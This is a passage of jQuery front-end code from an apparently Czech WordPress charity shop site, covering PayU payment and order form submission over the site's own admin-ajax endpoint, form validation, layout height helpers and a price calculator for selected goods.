	//         $('.jednorazove').hide();
	//         $('.pravidelne').show();
	//     }
	// });

	// zobrazeni pole s adresou
	$(".checkbox-zaslat").change(function() {
		if(this.checked) {
			$('div #adresa').show(400);
			$('#adresa :input').attr('required','required');
		} else {
			$('#adresa').hide(400);
			$('#adresa :input').removeAttr('required');
		}
	});

}

function pay_m_height() {
	var max = 0;
	$('.pay_m').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max);
}

function pay_m_img_height() {
	var max = 0;
	$('.payu_js_height').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max+33);
}

function prilohy_height() {
	var max_partners = 0;
	$('.perickovy_tyden .partners-height').each(function(){
		if ($(this).height() > max_partners) { max_partners = $(this).height(); }
	});
	$('.perickovy_tyden .partners-height').height(max_partners);
}

function sideMenu() {
	if(!$(".sidebar .current-menu-item").closest(".panel-collapse").hasClass("in")){
		$(".sidebar .current-menu-item").closest(".panel").children(".panel-heading").children(".panel-title").children("a").click();
	}
		$(".sidebar .nav li .dropdown-menu .current-menu-item").parent().parent().addClass("open");
}

// Show img from gallery
function show_img() {
	$("#show_img").click(function(event) {
		$(this).hide();
		$('.hide_img').slideDown().removeClass('hide_img');
	});
}

function ajaxPirkoSubmit() {
	$('#pay_u_form_pirko').submit(function(e) {

		// alert($('#zasilkovna_selected').val());
		if ($('#zasilkovna_selected').val() == '') {
			alert('Vyberte pobočku Zásilkovny');
			return false;
		}

		if(!$("#obchodni-podminky-eshop-pomozte-detem").is(':checked')) {
			alert('Musíte souhlasit s obchodními podmínkami.');
			return false;
		}

		$('.obalka').show(100);
		e.preventDefault();
		var form = $('#'+$(this).attr('id'));
		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			async: false,
			data: {
				action: 'mysubmitpirko',
				formdata: form.serialize(),
			},
			dataType: 'html',

			success: function(result) {
				console.log(result);
				var ret_val = $.parseJSON(result);
				form[0].reset();
				switch(ret_val.status.code) {
						case 0: // vse OK
							if (ret_val.result.redirectUri !='') {
								// alert('presmerovani na PayU');
								console.log('presmerovani na PayU');
								$(location).attr('href',ret_val.result.redirectUri);
							}
								break;
						case 1: // nonce verification failed, nejspis vyprsela platnost stranky ;)
								// zobrazit hlasku
								console.log('CHYBA: ' + ret_val.status.code + ' :: nonce verification failed.');
								break;
						case 2: // PayU token generation failed, selhalo generovani tokenu
							// zobrazit hlasku
							console.log('CHYBA: ' + ret_val.status.code + ' :: PayU token generation failed.');
							break;
						default:
				}
			},

			error: function(xhr, data) {
				alert(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},

			complete: function() {
				$('.obalka').hide(100);
			},

		})
	})
}

function ajaxSubmit(){
	$("#pay_u_form").submit(function(e){
	$('.obalka').show(100);
	var form = $('#'+$(this).attr('id'));
	e.preventDefault();

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'mysubmitform',
				formdata: form.serialize(),
			},
			dataType: 'html',
			success: function(result) {
					$('.obalka').hide();
					// console.log(result);
					var ret_val = $.parseJSON(result);
					// form[0].reset(); // debug - bez resetu formulare
					// console.log(ret_val.volba);
					if (ret_val.volba == 'jednorazove') {
						if (ret_val.url != '') { // presmerovani
							$(location).attr('href',ret_val.url);
						}
					} else if (ret_val.volba == 'pravidelne') {
						$('.to_hide').hide(400);
						// if (ret_val.mail_body !='') {
						//     $('.ajax_response').html(ret_val.mail_body);
						// }
						$('.prikaz').show(400);
					}
			},
			error: function(xhr, data){
				$('.obalka').hide();
				alert(data);
				// console.log('CHYBA ajax\n');
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){

			},
		});
	});
}

function certificatePreview() {
	$('.cf-page-btn-next').on('click', function(event) {
		// event.preventDefault();
		console.log('klik');
		// var form = $(this).closest('form');
		var form = {};
		form.my_email = $('#fld_8288113_1').val();
		console.log(form);

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'cert_preview',
				formdata: form,
			},
			dataType: 'html',
			success: function(data) {
				console.log('success');
				console.log(data);
			},
			error: function(xhr, data){
				console.log('error');
				console.log(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){
				console.log('complete');
				console.log(data);
			},
		});
	});
}


function testCF() {
	if ($('.form-cert-preview').is('visible')) {
		console.log('preview je videt');
	}
}


function addItem()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));
	$('#celkova_castka').val(price_all);

	$('.is_checked').removeAttr('checked');

	$('.is_checked').change(function(event) {
		var input = $(this).parents('.form-group').find('input.zbozi_pocet');
		if ($(this).is(':checked')) {
			input.removeClass('hide');
		}else {
			input.addClass('hide');
		}
		setPrice();
	});


	// change number
	$('input.zbozi_pocet').change(function(event) {
		setPrice();
	});
}

function setPrice()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));

	var active_item = [];
	$('.is_checked').each(function(index, el) {
		if ($(this).is(':checked')) {
			var input = $(this).parents('.form-group').find('input.zbozi_pocet');

			var name = input.attr('data-id');
			var price = parseInt(input.attr('data-cena'));
			var number = parseInt(input.val());
			var celkem = price * number;

			price_all += celkem;

			active_item.push(name);
		}
	});

	$('input[name="zbozi_vse"]').val(JSON.stringify(active_item));
	$('#celkova_castka').attr("value", price_all);
	$('#celkova_castka').val(price_all);
}





$(document).ready(function(){
	slider();
	box_position();
	sideMenu();
	show_img();
	formPayU();
	ajaxSubmit();
	// pay_m_img_height();

	formPirko();
	ajaxPirkoSubmit();
	// ajaxSubmitIndividual();

	prilohy_height()
	// certificatePreview();

	testCF();

	$(window).resize(function(){
		// pay_m_img_height();
		prilohy_height();
	});


	addItem();	//Pridani zbozi

});

})(jQuery);

// callback function
function my_calderaContactFormSubmit(obj) {
	if ( "complete" == obj.status ) {
		/** Do something with new_order **/
	}
}
